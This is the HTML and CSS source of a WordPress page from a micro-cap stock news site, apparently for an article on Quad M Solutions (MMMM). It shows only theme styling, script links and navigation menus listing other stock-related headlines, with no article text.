#mvp-content-main ol a,
.mvp-post-add-main p a,
.mvp-post-add-main ul a,
.mvp-post-add-main ol a {
	box-shadow: inset 0 -4px 0 #197c9f;
	}

#mvp-content-main p a:hover,
#mvp-content-main ul a:hover,
#mvp-content-main ol a:hover,
.mvp-post-add-main p a:hover,
.mvp-post-add-main ul a:hover,
.mvp-post-add-main ol a:hover {
	background: #197c9f;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #197c9f;
	}

#mvp-side-wrap a:hover {
	color: #197c9f;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #197c9f;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #197c9f;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #197c9f;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #197c9f;
	border-left: 1px solid #197c9f;
	border-bottom: 1px solid #197c9f;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #197c9f;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #197c9f;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #197c9f;
	}

.woocommerce span.onsale {
	background-color: #197c9f;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #197c9f !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #000000;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #197c9f;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #197c9f;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #197c9f transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #197c9f;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #197c9f;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #000000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #000000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #000000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #197c9f;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #197c9f;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #197c9f;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'PT Serif', sans-serif;
	font-display: swap;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

	

	#mvp-main-nav-top {
		background: #fff;
		padding: 15px 0 0;
		}
	#mvp-fly-wrap,
	.mvp-soc-mob-right,
	#mvp-main-nav-small-cont {
		background: #fff;
		}
	#mvp-main-nav-small .mvp-fly-but-wrap span,
	#mvp-main-nav-small .mvp-search-but-wrap span,
	.mvp-nav-top-left .mvp-fly-but-wrap span,
	#mvp-fly-wrap .mvp-fly-but-wrap span {
		background: #000;
		}
	.mvp-nav-top-right .mvp-nav-search-but,
	span.mvp-fly-soc-head,
	.mvp-soc-mob-right i,
	#mvp-main-nav-small span.mvp-nav-search-but,
	#mvp-main-nav-small .mvp-nav-menu ul li a  {
		color: #000;
		}
	#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
		border-color: #000 transparent transparent transparent;
		}
	.mvp-feat1-feat-text h2,
	h1.mvp-post-title,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2,
	#mvp-content-main blockquote p,
	.mvp-post-add-main blockquote p {
		font-family: 'Anton', sans-serif;
		font-weight: 400;
		letter-spacing: normal;
		}
	.mvp-feat1-feat-text h2,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2 {
		line-height: 1;
		text-transform: uppercase;
		}
		

	span.mvp-nav-soc-but,
	ul.mvp-fly-soc-list li a,
	span.mvp-woo-cart-num {
		background: rgba(0,0,0,.8);
		}
	span.mvp-woo-cart-icon {
		color: rgba(0,0,0,.8);
		}
	nav.mvp-fly-nav-menu ul li,
	nav.mvp-fly-nav-menu ul li ul.sub-menu {
		border-top: 1px solid rgba(0,0,0,.1);
		}
	nav.mvp-fly-nav-menu ul li a {
		color: #000;
		}
	.mvp-drop-nav-title h4 {
		color: #000;
		}
		

	.mvp-nav-links {
		display: none;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		
</style>
<link rel='stylesheet' id='mvp-reset-css' href='https://microcapdaily.com/wp-content/themes/zox-news/css/reset.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://microcapdaily.com/wp-content/themes/zox-news-child/font-awesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href='https://microcapdaily.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/js/magnific-popup.js?ver=6.8.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/js/nf-popups.js?ver=6.8.3" id="nf-popups-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/jquery.history.js?ver=1.7.1" id="history.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/async.min.js?ver=14.09.2014" id="async.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/tps.js?ver=2.1.3" id="theiaPostSlider/theiaPostSlider.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/main.js?ver=2.1.3" id="theiaPostSlider/main.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/tps-transition-slide.js?ver=2.1.3" id="theiaPostSlider/transition.js-js"></script>
<link rel="https://api.w.org/" href="https://microcapdaily.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://microcapdaily.com/wp-json/wp/v2/posts/36008" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://microcapdaily.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://microcapdaily.com/?p=36008' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://microcapdaily.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmicrocapdaily.com%2Fquad-m-solutions-inc-otcmkts-mmmm-heats-up-as-insurance-industry-disruptor-reports-record-revenues-3-3-million-net-income-or-03-shr%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://microcapdaily.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmicrocapdaily.com%2Fquad-m-solutions-inc-otcmkts-mmmm-heats-up-as-insurance-industry-disruptor-reports-record-revenues-3-3-million-net-income-or-03-shr%2F&#038;format=xml" />
<link rel="amphtml" href="https://microcapdaily.com/quad-m-solutions-inc-otcmkts-mmmm-heats-up-as-insurance-industry-disruptor-reports-record-revenues-3-3-million-net-income-or-03-shr/?amp"><link rel="icon" href="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.mvp-vid-box-wrap{
    color: #ffff;
}

.mvp-nav-top-right-out span.mvp-nav-soc-but, ul.mvp-fly-soc-list li a, span.mvp-woo-cart-num {
    background-color: #197c9f;
}


#mvp-foot-wrap ul.mvp-foot-soc-list li a{
    background-color:#197c9f
}
#mvp-foot-wrap{
    background: #f8f8f8 !important;
}
#mvp-foot-bot{
    background-color: #dddddd;
}

.mvp-cd-cat.left.relative{
    color: #ffff !important;
}
#mvp-feat-tab-col1 .mvp-cd-cat.left.relative,
.mvp-feat1-mid-wrap .mvp-cd-cat.left.relative{
    color: #777 !important;
}
#mvp-home-widget-wrap .mvp-cd-cat.left.relative{
    color: #777 !important;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-36008 single-format-standard wp-embed-responsive wp-theme-zox-news wp-child-theme-zox-news-child theiaPostSlider_body">
  <div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://microcapdaily.com/"><img src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-4502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4502"><a href="https://microcapdaily.com/category/micro-cap-insider/">Micro Cap Insider</a></li>
<li id="menu-item-4501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4501"><a href="https://microcapdaily.com/category/media-technology/">Media &amp; Technology</a></li>
<li id="menu-item-4500" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4500"><a href="https://microcapdaily.com/category/emerging-markets/">Emerging Markets</a></li>
<li id="menu-item-4504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4504"><a href="https://microcapdaily.com/category/street-watch/">Street Watch</a></li>
<li id="menu-item-4503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4503"><a href="https://microcapdaily.com/category/small-caps/">Small Caps</a></li>
<li id="menu-item-4483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4483"><a href="https://microcapdaily.com/about-micro-cap-daily/">About MCD</a>
<ul class="sub-menu">
	<li id="menu-item-4484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4484"><a href="https://microcapdaily.com/advertising/">Advertising</a></li>
	<li id="menu-item-4487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4487"><a href="https://microcapdaily.com/contacts/">Contact Us</a></li>
	<li id="menu-item-4495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4495"><a href="https://microcapdaily.com/privacy-policy/">Privacy Policy</a></li>
	<li id="menu-item-4498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4498"><a href="https://microcapdaily.com/sec-disclosure/">SEC Disclosure</a></li>
</ul>
</li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
										<li><a href="https://twitter.com/MicroCapDaily_" target="_blank" class="fab fa-twitter"></a></li>
																			<li><a href="https://www.youtube.com/@microcapdaily/featured" target="_blank" class="fab fa-youtube"></a></li>
											</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->  <div id="mvp-site" class="left relative">
    <div id="mvp-search-wrap">
      <div id="mvp-search-box">
        <form method="get" id="searchform" action="https://microcapdaily.com/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>      </div><!--mvp-search-box-->
      <div class="mvp-search-but-wrap mvp-search-click">
        <span></span>
        <span></span>
      </div><!--mvp-search-but-wrap-->
    </div><!--mvp-search-wrap-->
        <div id="mvp-site-wall" class="left relative">
            <div id="mvp-site-main" class="left relative">
      <header id="mvp-main-head-wrap" class="left relative">
                  <nav id="mvp-main-nav-wrap" class="left relative">
            <div id="mvp-main-nav-top" class="left relative">
              <div class="mvp-main-box">
                <div id="mvp-nav-top-wrap" class="left relative">
                  <div class="mvp-nav-top-right-out left relative">
                    <div class="mvp-nav-top-right-in">
                      <div class="mvp-nav-top-cont left relative">
                        <div class="mvp-nav-top-left-out relative">
                          <div class="mvp-nav-top-left">
                            <div class="mvp-nav-soc-wrap">
                                                                                            <a href="https://twitter.com/MicroCapDaily_" target="_blank"><span class="mvp-nav-soc-but fab fa-twitter"></span></a>
                                                                                                                          <a href="https://www.youtube.com/@microcapdaily/featured" target="_blank"><span class="mvp-nav-soc-but fab fa-youtube"></span></a>
                                                            <a href="https://stocktwits.com/Microcapdaily_" target="_blank">
                               <span class="cms-stock-twits">
                                <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40">
                                  <g id="Group_351" data-name="Group 351" transform="translate(3508 1647)">
                                    <circle id="Ellipse_10" data-name="Ellipse 10" cx="20" cy="20" r="20" transform="translate(-3508 -1647)" fill="#000000cc"/>
                                    <g id="Group_350" data-name="Group 350" transform="translate(-65.961 88.268)">
                                    <g id="Group_349" data-name="Group 349" transform="translate(-3429 -1730)">
                                      <path id="Path_264" data-name="Path 264" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                                      <path id="Path_265" data-name="Path 265" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                                      <path id="Path_266" data-name="Path 266" d="M0,112.983l7.986,3.777L0,120.538v4.749L13.922,118v-2.7L0,108.235Z" transform="translate(0 -95.823)" fill="#fff"/>
                                    </g>
                                    </g>
                                  </g>
                                </svg>
                              </span>
                              </a>
                            </div><!--mvp-nav-soc-wrap-->
                            <div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
                              <span></span>
                              <span></span>
                              <span></span>
                              <span></span>
                            </div><!--mvp-fly-but-wrap-->
                          </div><!--mvp-nav-top-left-->
                          <div class="mvp-nav-top-left-in">
                            <div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
                                                              <a class="mvp-nav-logo-reg" itemprop="url" href="https://microcapdaily.com/"><img itemprop="logo" src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
                                                                                            <a class="mvp-nav-logo-small" href="https://microcapdaily.com/"><img src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
                                                                                            <h2 class="mvp-logo-title">Micro Cap Daily</h2>
                                                                                            <div class="mvp-drop-nav-title left">
                                  <h4>Quad M Solutions Inc (OTCMKTS: MMMM) Heats Up as Insurance Industry Disruptor Reports Record Revenues &#038; $3.3 Million Net Income or $.03/ Shr</h4>
                                </div><!--mvp-drop-nav-title-->
                                                          </div><!--mvp-nav-top-mid-->
                          </div><!--mvp-nav-top-left-in-->
                        </div><!--mvp-nav-top-left-out-->
                      </div><!--mvp-nav-top-cont-->
                    </div><!--mvp-nav-top-right-in-->
                    <div class="mvp-nav-top-right">
                                            <span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
                    </div><!--mvp-nav-top-right-->
                  </div><!--mvp-nav-top-right-out-->
                </div><!--mvp-nav-top-wrap-->
              </div><!--mvp-main-box-->
            </div><!--mvp-main-nav-top-->
            <div id="mvp-main-nav-bot" class="left relative">
              <div id="mvp-main-nav-bot-cont" class="left">
                <div class="mvp-main-box">
                  <div id="mvp-nav-bot-wrap" class="left">
                    <div class="mvp-nav-bot-right-out left">
                      <div class="mvp-nav-bot-right-in">
                        <div class="mvp-nav-bot-cont left">
                          <div class="mvp-nav-bot-left-out">
                            <div class="mvp-nav-bot-left left relative">
                              <div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                              </div><!--mvp-fly-but-wrap-->
                            </div><!--mvp-nav-bot-left-->
                            <div class="mvp-nav-bot-left-in">
                              <div class="mvp-nav-menu left">
                                <div class="menu-menu-1-container"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4502 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/micro-cap-insider/">Micro Cap Insider</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/clean-vision-corp-otc-clnv-overcoming-the-plastic-waste-crisis/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Clean Vision Corp (OTC: CLNV): Overcoming the Plastic Waste Crisis</p></a></li><li><a href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments</p></a></li><li><a href="https://microcapdaily.com/integrated-cannabis-solutions-otc-igpk-633-surge-exploring-catalysts-company-overview-and-growth-potential-in-2024/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Integrated Cannabis Solutions&#8217; (OTC: IGPK) 633% Surge: Exploring Catalysts, Company Overview, and Growth Potential in 2024</p></a></li><li><a href="https://microcapdaily.com/sonoma-pharmaceuticals-nasdaq-snoa-potential-surge-to-speculations-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Sonoma Pharmaceuticals (NASDAQ: SNOA): Potential Surge to Speculations – What Lies Ahead?</p></a></li><li><a href="https://microcapdaily.com/1847-holdings-nyse-efsh-soars-insights-acquisitions-and-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-300x181.jpg 300w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1024x617.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-768x463.jpg 768w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-590x354.jpg 590w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280.jpg 1280w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>1847 Holdings (NYSE: EFSH) Soars: Insights, Acquisitions, and What Lies Ahead</p></a></li></ul></div></div></li>
